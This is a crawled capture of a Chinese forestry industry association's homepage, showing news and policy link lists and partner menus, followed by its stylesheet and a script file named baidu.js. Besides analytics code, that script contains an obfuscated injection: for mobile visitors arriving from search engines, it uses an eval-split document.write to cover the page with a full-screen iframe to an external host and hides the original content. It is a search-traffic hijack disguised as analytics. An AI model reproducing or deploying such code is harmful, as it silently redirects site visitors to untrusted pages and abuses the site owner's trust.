                  <td height="20" class="black black_link">·<a href="newshow.asp?id=726" title="橡木地板很火热 七大消费误区需重视">橡木地板很火热&nbsp;七大消费误区需重视</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=723" title="油漆色彩和光泽度的选择">油漆色彩和光泽度的选择</a></td>
                </tr> 
              </table>
</td>
              </tr>
            </table></td>
          </tr>
        <tr>
          <td width="449" height="37"><a href="zxyw.asp"><img src="images/index_46.jpg" alt="" border="0"></a></td>
        </tr>
        <tr>
          <td height="221" background="images/news_bg.jpg" valign="top"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="160" align="center"><P><IMG style="FILTER: ; WIDTH: 149px; HEIGHT: 248px" height=248 alt="" hspace=0 src="/manageadmin/Article/ArticleFile/200851715750439.jpg" width=149 border=0></P></td>
              <td valign="top"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
  
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1215" title="《林业产业信息》2025年第2期">《林业产业信息》2025年第2期</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1214" title="《林业产业信息》2025年第1期">《林业产业信息》2025年第1期</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1213" title="《林业产业信息》2024年第12期">《林业产业信息》2024年第12期</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1212" title="加快推进从林业大市向林业强市迈进">加快推进从林业大市向林业强市迈进</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1211" title="江西上饶：以林长制为抓手 推进林业资源发展">江西上饶：以林长制为抓手&nbsp;推进林业资...</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1210" title="湖南怀化：走出生态产品价值实现新路径">湖南怀化：走出生态产品价值实现新路径...</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1209" title="《林业产业信息》2024年第11期">《林业产业信息》2024年第11期</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1208" title="《林业产业信息》2024年第10期">《林业产业信息》2024年第10期</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1207" title="《林业产业信息》2024年第９期">《林业产业信息》2024年第９期</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1206" title="2024年秋季吉林省苗木协会信息交流会">2024年秋季吉林省苗木协会信息交流...</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1205" title="《林业产业信息》2024年第8期">《林业产业信息》2024年第8期</a></td>
                </tr> 
                <tr>
                  <td height="20" class="black black_link">·<a href="newshow.asp?id=1204" title="《林业产业信息》2024年第7期">《林业产业信息》2024年第7期</a></td>
                </tr> 
              </table>
</td>
            </tr>
          </table></td>
        </tr>
        <tr>
          <td height="5"><img src="images/index_52.jpg" alt=""></td>
          <td height="5"><img src="images/index_66.jpg" alt=""></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="4" rowspan="3"></td>
          <td width="449" height="35"><a href="zcfg.asp"><img src="images/index_57.jpg" alt="" border="0"></a></td>
          <td width="3" rowspan="3"></td>
          <td rowspan="2" valign="top" background="images/baike_bg.jpg" style="background-repeat:repeat-y"><table width="269" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="269" height="43"><a href="lcpsc.asp"><img src="images/index_59.jpg" alt="" border="0"></a></td>
              </tr>
              <tr>
                <td height="241" valign="top"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
 
	</tr>
</table>

<table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
 
	</tr>
</table></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="258" background="images/news_bg.jpg" valign="top"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="160" align="center"><IMG src="/image/image02.jpg"></td>
                <td class="black" valign="top"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
  
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=68" title="纤维板等综合利用产品退税比例提至90%">纤维板等综合利用产品退税比例提至...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=67" title="中共中央办公厅 国务院办公厅印发《关于进一步加强生物多样性保护的意见》">中共中央办公厅&nbsp;国务院办公厅印发...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=66" title="中共中央 国务院关于完整准确全面贯彻新发展理念做好碳达峰碳中和工作的意见">中共中央&nbsp;国务院关于完整准确全面...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=65" title="关于金融支持吉林省文化和旅游产业发展的若干措施">关于金融支持吉林省文化和旅游产业...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=64" title="国家林草局生态旅游标准化技术委员会成立">国家林草局生态旅游标准化技术委员...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=63" title="国务院办公厅关于科学绿化的指导意见">国务院办公厅关于科学绿化的指导意...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=62" title="吉林省林业和草原局关于发布禁止使用的猎捕工具和方法的通告">吉林省林业和草原局关于发布禁止使...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=61" title="吉林省发布禁止使用的猎捕工具和方法的通告">吉林省发布禁止使用的猎捕工具和方...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=60" title="吉林省出台16条政策引导社会资本进入林草行业">吉林省出台16条政策引导社会资本...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=59" title="吉林省人民政府关于引导社会资本进入林草行业助推绿色经济发展的意见">吉林省人民政府关于引导社会资本进...</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=58" title="国家公园新政速览">国家公园新政速览</a></td>
          </tr>
            
          <tr>
            <td height="20" class="black black_link">· <a href="zcfg_show.asp?id=57" title="国家林草局印发《妥善处置在养野生动物技术指南》">国家林草局印发《妥善处置在养野生...</a></td>
          </tr>
                              
</table></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="5"><img src="images/index_52.jpg" alt=""></td>
          <td height="5"><img src="images/index_66.jpg" alt=""></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="187"><script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','955','height','180','src','images/banner','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','images/banner' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="955" height="180">
      <param name="movie" value="images/banner.swf">
      <param name="quality" value="high">
      <embed src="images/banner.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="955" height="180"></embed>
    </object></noscript></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="717" height="370" valign="top"><table width="717" border="0" cellspacing="0" cellpadding="0" style="margin-bottom:7px">
      <tr>
        <td height="35"><a href="cydt.asp"><img src="images/index_69.jpg" alt="" border="0"></a></td>
      </tr>
      <tr>
        <td height="147" valign="top" background="images/chanye_bg.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="50%" height="147" valign="top">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="33%" valign="top">
    <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"><tr> 
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1405" title="《林炒产业信息》2025年第2期">《林炒产业信息》20...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1404" title="《林业产业信息》2025年第1期">《林业产业信息》20...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1403" title="《林业产业信息》2024年第12期">《林业产业信息》20...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1402" title="加快推进从林业大市向林业强市迈进">加快推进从林业大市向...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1401" title="江西上饶：以林长制为抓手 推进林业资源发展">江西上饶：以林长制为...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1400" title="湖南怀化：走出生态产品价值实现新路径">湖南怀化：走出生态产...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1399" title="《林业产业信息》2024年第11期">《林业产业信息》20...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [省内动态]&nbsp;<a href="cydt_show.asp?id=1398" title="《林业产业信息》2024年第10期">《林业产业信息》20...</a></td></tr>
	
</table>
    </td>
    <td width="33%" valign="top">
     <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"><tr> 
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1310" title="2009，辽宁林业闪现十大亮点">2009，辽宁林业闪...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1306" title="大兴安岭明年继续调减木材产量">大兴安岭明年继续调减...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1305" title="全国示范自然保护区广州交流经验">全国示范自然保护区广...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1304" title="造型花木成新宠">造型花木成新宠</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1303" title="北京食用菊形成产业规模">北京食用菊形成产业规...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1302" title="新形势下要调整好苗木生产结构">新形势下要调整好苗木...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1301" title="为发展现代林业提供坚实的基础保障">为发展现代林业提供坚...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国内动态]&nbsp;<a href="cydt_show.asp?id=1300" title="我国林业信息化进入全面发展快车道">我国林业信息化进入全...</a></td></tr>
	
</table>
    </td>
    <td width="33%" valign="top">
     <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"><tr> 
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1296" title="近期日本胶合板和木材市场动态概述">近期日本胶合板和木材...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1295" title="加拿大锯材在中国市场占有规模迅速扩大">加拿大锯材在中国市场...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1294" title="美国硬木行业现状及趋势简析">美国硬木行业现状及趋...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1285" title="世界大型林产工业企业2008年动向">世界大型林产工业企业...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1280" title="欧盟生态标签标准限制木质家具中的有害物质">欧盟生态标签标准限制...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1279" title="2009年12月份中国林产品经销公司进口原木价格表">2009年12月份中...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1275" title="二氧化碳可直接转为液体燃料">二氧化碳可直接转为液...</a></td></tr>
	
	<tr>
		<td height="20" class="black black_link" width="50%">· [国际动态]&nbsp;<a href="cydt_show.asp?id=1273" title="日本森林国营保险概述">日本森林国营保险概述...</a></td></tr>
	
</table>
    </td>
  </tr>
</table>

         </td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td height="5"><img src="images/index_75.jpg" alt=""></td>
      </tr>
    </table>
      <table width="717" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="34"><a href="mpcp.asp"><img src="images/index_77.jpg" alt="" border="0"></a></td>
        </tr>
        <tr>
          <td height="138" align="center" valign="top" background="images/xinshang_bg.jpg"><div id=demo style=overflow:hidden;height:136;width:707;color:#ffffff>
  <table width="673" height="100%" border=0 align=bottom cellpadding=0 cellspacing="0"cellspace=0>
    <tr>
      <td width="672" height="100%" align="center" valign=bottom id=demo1><table width="672" border="0" cellpadding="0" cellspacing="0" bgcolor="">
        <tr>
          <td width="672" align="bottom" valign="top"><table width="501" border="0" cellspacing="0" cellpadding="0">
            <tr>
             
              <td width="165"><table width="165" height="96" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="165" height="126" align="center"><a href="newshow.asp?id=572" title="工艺品"><img src="manageadmin/jianjie/uploaded_pic/200811191012330DSC_0015.JPG" border="0" class="img" alt="工艺品"></a></td>
                </tr>
              </table></td>
              <td width="165"><table width="165" height="96" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="165" height="126" align="center"><a href="newshow.asp?id=571" title="食用菌"><img src="manageadmin/jianjie/uploaded_pic/200811191009150食品加工厂生产的“山里友”牌系列有机食品.JPG" border="0" class="img" alt="食用菌"></a></td>
                </tr>
              </table></td>
              <td width="165"><table width="165" height="96" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="165" height="126" align="center"><a href="newshow.asp?id=386" title="产品名称"><img src="manageadmin/jianjie/uploaded_pic/20085171702220d4.jpg" border="0" class="img" alt="产品名称"></a></td>
                </tr>
              </table></td>
              <td width="165"><table width="165" height="96" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="165" height="126" align="center"><a href="newshow.asp?id=385" title="产品名称"><img src="manageadmin/jianjie/uploaded_pic/20085171701490d3.jpg" border="0" class="img" alt="产品名称"></a></td>
                </tr>
              </table></td>   
            </tr>
          </table>            </td>
        </tr>
      </table>
      
      <td width="321" valign=left id=demo2></td>
    </tr>
  </table>
</div>
<script language="javascript" src="Scripts/picscroling.js"></script></td>
        </tr>
        <tr>
          <td height="4"><img src="images/index_79.jpg" alt=""></td>
        </tr>
      </table></td>
    <td width="6"></td>
    <td width="228" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="90" align="center"><a href="hyfw.asp"><img src="images/xiazai.jpg" width="216" height="74" border="0"></a></td>
      </tr>
      <tr>
        <td height="90" align="center"><a href="wjsc.asp"><img src="images/shangchun.jpg" width="214" height="75" border="0"></a></td>
      </tr>
    </table>
      <table width="228" height="175" border="0" cellpadding="0" cellspacing="0" style="margin-top:13px">
        <tr>
          <td valign="top"><a href="lxwm.asp"><img src="images/contact_01.jpg" alt="" width="228" height="30" border="0"></a></td>
        </tr>
        <tr>
          <td background="images/contact_bg.jpg" valign="top"><TABLE border=0 cellSpacing=0 cellPadding=0 width="95%" align=center>
<TBODY>
<TR>
<TD height=70 width="28%" align=middle><IMG style="FILTER: ; WIDTH: 57px; HEIGHT: 53px" border=0 hspace=0 alt="" src="/images/tel_01.jpg" width=57 height=53></TD>
<TD class=black width="72%">
<P>&nbsp;</P>
<P>地址：长春市南关区大经路2206号21世纪A座1008室</P>
<P>网址：<A href="http://jllycy.com">http://jllycy.com</A>&nbsp;&nbsp;或：吉林省林业产业&nbsp;&nbsp;&nbsp;</P>
<P>&nbsp;E--mail:jlslycyxh@163.com</P>
<P>邮编：130041&nbsp;&nbsp;&nbsp; </P>
<P>&nbsp;</P></TD></TR>
<TR>
<TD height=70 align=middle><IMG style="FILTER: ; WIDTH: 56px; HEIGHT: 53px" border=0 hspace=0 alt="" src="/images/tel_02.jpg" width=56 height=53></TD>
<TD class=black>欢迎光临吉林省林业产业网站，如果您有什么建议和要求，请您联系我们！</TD></TR></TBODY></TABLE></td>
        </tr>
        <tr>
          <td><img src="images/contact_03.jpg" width="228" height="5" alt=""></td>
        </tr>
      </table></td>
    <td width="4"></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="101" height="31"><img src="images/link_01.jpg"></td>
    <td background="images/link_02.jpg"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
      
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷省内各厅局∷</option>
       
      <option value="http://lyt.jl.gov.cn ">∷吉林省林业厅∷</option>
      
      <option value="http://www.jlsg.com.cn/">∷吉林森工集团∷</option>
      
      <option value="http://kjt.jl.gov.cn">∷吉林省科技厅∷</option>
      
      <option value="http://xxcyt.jl.gov.cn">∷吉林省信息产业厅∷</option>
      
      <option value="http://slt.jl.gov.cn">∷吉林省水利厅∷</option>
      
      <option value="http://jlagri.gov.cn">∷吉林省农委∷</option>
      
      <option value="http://jl.gov.cn">∷吉林省人民政府∷</option>
      
      <option value=" www.chinasfb.com">∷三岔子林业局∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷国内林业∷</option>
       
      <option value="http://www.chinagreen.gov.cn">∷中国绿化网∷</option>
      
      <option value="http://www.sbxh.org">∷中国水土保持网∷</option>
      
      <option value="http://www.cnwm.org.cn">∷中国野生动植物网∷</option>
      
      <option value="http://www.wildlife-plant.gov.cn">∷中国自然保护区网∷</option>
      
      <option value="http://www.desertification.gov.cn">∷中国荒漠化防治网∷</option>
      
      <option value="http://www.tghl.gov.cn">∷中国退耕还林网∷</option>
      
      <option value="http://www.fbioenergy.gov.cn">∷中国林业生物质能源网∷</option>
      
      <option value="http://www.forestry.gov.cn">∷国家林业局∷</option>
      
      <option value="http://www.chinaforest.net.cn">∷中国林业资源网∷</option>
      
      <option value="http://www.hsbao.com/">∷红松宝松籽产业有限责任公司∷</option>
      
      <option value="http://jlxinlongyi.cn.alibaba.com/">∷吉林鑫龙宜门窗有限责任公司∷</option>
      
      <option value="http://www.beijia.b2b.cn">∷吉林省北佳中药材科技开发有限公司∷</option>
      
      <option value="http://www.htmm.net.cn">∷吉林省华泰木业有限公司∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷新闻媒体∷</option>
       
      <option value="http://www.greentimes.com">∷中国绿色时报∷</option>
      
      <option value="http://www.jiemubiao.net">∷电视节目∷</option>
      
      <option value="http://www.changchun.gov.cn">∷长春信息港∷</option>
      
      <option value="http://www.jl.xinhuanet.com">∷新华网吉林频道∷</option>
      
      <option value="http://www.newsjl.com/">∷小说阅读网∷</option>
      
      <option value="http://www.mogunvzhuang.com/">∷蘑菇街首页∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷林业科研网∷</option>
       
      <option value="http://www.jlslky.com">∷吉林省林业科学研究院∷</option>
      
      <option value="http://www.jllky.cn">∷吉林市林业科学研究院∷</option>
      
      <option value="http://www.bclky.com">∷白城市林业科学研究院∷</option>
      
      <option value="http://www.jllydcgh.com">∷吉林省林业调查规划院∷</option>
      
      <option value="http://www.jlfdi.com.cn">∷吉林省林业勘察设计研究院∷</option>
      
      <option value="http://www.beihua.edu.cn">∷北华大学∷</option>
      
      <option value="http://www.bjfu.edu.cn">∷北京林业大学∷</option>
      
      <option value="http://www.njfu.edu.cn">∷南京林业大学∷</option>
      
      <option value="http://www.nefu.edu.cn">∷东北林业大学∷</option>
      
      <option value="http://www.forestrysci.gov.cn">∷中国林业科技网∷</option>
      
      <option value="http://www.lknet.forestry.ac.cn">∷中国林业信息网∷</option>
      
      <option value="http://www.chinawood.org">∷中国木业国际网∷</option>
      
      <option value="http://www.cnwood.net">∷中国木业网∷</option>
      
      <option value="http://www.china-flower.com">∷中国花卉网∷</option>
      
      <option value="http://www.songziwang.com/">∷松籽商务网∷</option>
      
        </select></td>
        
        <td><select name="jumpMenu" class="input2" style="width:140px" id="jumpMenu" onChange="MM_jumpMenu('parent',this,0)">
          <option>∷实用网址∷</option>
       
      <option value="http://www.chinalycy.com">∷中国林业产业网∷</option>
      
      <option value="http://www.lyzc.org.cn">∷中国林业政策信息网∷</option>
      
      <option value="http://www.gdly.com">∷广东林业产业网∷</option>
      
      <option value="http://www.gxlycy.com">∷广西林业产业网∷</option>
      
      <option value="http://www.ynlycyw.com">∷云南林业产业网∷</option>
      
      <option value="http://www.59qiye.com">∷企业名录网∷</option>
      
      <option value="http://www.rzbxx008.com">∷人造板信息网∷</option>
      
      <option value="http://www.sdlycy.com">∷山东林业产业信息网∷</option>
      
      <option value="http://www.f158.com">∷中国花木交易网∷</option>
      
      <option value="http://www.fbsic.com">∷中国林副特产网∷</option>
      
        </select></td>
        
      </tr>
    </table></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0" style="margin-top:5px">
  <tr>
    <td width="955" height="30" align="center" background="images/index_82.jpg" class="top_tit top_tit_link"><a href="index.asp">网站首页</a> &nbsp;|&nbsp;&nbsp;<a href="gybz.asp">关于本站</a>&nbsp;&nbsp;| &nbsp;<a href="gyxh.asp">关于协会</a>&nbsp; |&nbsp; <a href="zxyw.asp">最新要闻</a>&nbsp; | &nbsp;<a href="zcfg.asp">政策法规</a> &nbsp;| &nbsp;<a href="lycy.asp">产业信息</a>&nbsp; | &nbsp;<a href="cydt.asp">产业动态</a> | &nbsp;<a href="kjzc.asp">科技支撑</a></td>
  </tr>
</table>
<table width="955" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="150" align="center" class="black"><P>网络实名：吉林省林业产业网 <BR>Copyright 2008-2009 jllycy.com,Allrights Reserved <BR>主办单位：吉林省林业产业协会&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;承办维护：吉林林业科技信息中心&nbsp;&nbsp;&nbsp; 电子邮箱：<A href="mailto:jllycyxh@163.com">jllycyxh@163.com</A>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;联系电话：0431-88627576(协会)</P>
<P>ICP备案号：吉ICP备06006197号&nbsp; 网页分辨率1024*768&nbsp; 建议使用IE5.0以上版本浏览</P><br><a href="http://beian.miit.gov.cn/" target="_blank">吉ICP备18005204号</a><div style="width:300px;margin:0 auto; padding:20px 0;">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=22010202000004" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="beian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">吉公网安备 22010202000004号</p></a>
		 	</div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jllycy.com/style/style.css
body_size: 642
content:
@charset "utf-8";
body {
	margin:0;
	background-color:#FFFFFF;
	font-size: 12px;
	color: #000000;
	line-height: 18px;
}
a{font-size:12px; font-family:"宋体"; color:#000000; text-decoration:none}
a:hover{ font-family:"宋体"; color:#FF9900; text-decoration:none}
.hand{
	cursor:hand;
}
.white {
	font-size: 12px;
	color: #FFFFFF;
}
.white_link a {
    font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	}
.red {
	font-size: 12px;
	color: #FF0000;
}
.ash {
	font-size:12px;
	color:#666666;
	line-height: 18px;
	}
.ash_link a {
	font-size:12px;
	color:#666666;
	text-decoration:none;
	line-height: 18px;
	}
.whitess {
	font-size: 13px;
	color: #FFFFFF;
}
.whitess_link a {
    font-size:13px;
	color:#FFFFFF;
	text-decoration:none;
	}
	.black {
	font-size: 12px;
	line-height: 18px;
	color: #000000;
}
.input {
    font-size: 12px;
	background:#F7F7F7;
	text-decoration: none;
	color: #333333;
	border: 1px solid #666666;
	height:18px;
}
.input2 {
    font-size: 12px;
	background:#F7F7F7;
	text-decoration: none;
	color: #333333;
	border: 1px solid #666666;
}
.green {
	font-size: 12px;
	line-height: 18px;
	color: 096A30;
}
.orange_link a {
	font-size: 12px;
	line-height: 18px;
	color: #FF9900;
	text-decoration:none;
}
.red_link a {
	font-size: 12px;
	line-height: 18px;
	color: #FF0000;
	text-decoration:none;
}
.input {
}
.top_tit {
	font-size: 12px;
	color: #E4FFB3;
}
.top_tit_link a {
	font-size: 12px;
	color: #E4FFB3;
}
.top_tit_link a:hover{
	font-size: 12px;
	color: #FFFFFF;
}
.black_link a {
	font-size: 12px;
	color: #000000;
}

.black_link a:hover{ font-family:"宋体"; color:#333333; text-decoration:none}
.img {border:1px solid #333333}
.title {
	font-size: 18px;
	color: #000000;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ecoey.com/layer/mobile/need/baidu.js
body_size: 1209
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9725e8b1dc7ec1a6af53ff5cf4096742";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1ffe5b65f54820f48724868cae5df516";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = [
	'https://kjfc26seo2.26222a.app:2457/welcome.html#kjfc26seo2',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|thomasbk\.com)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}


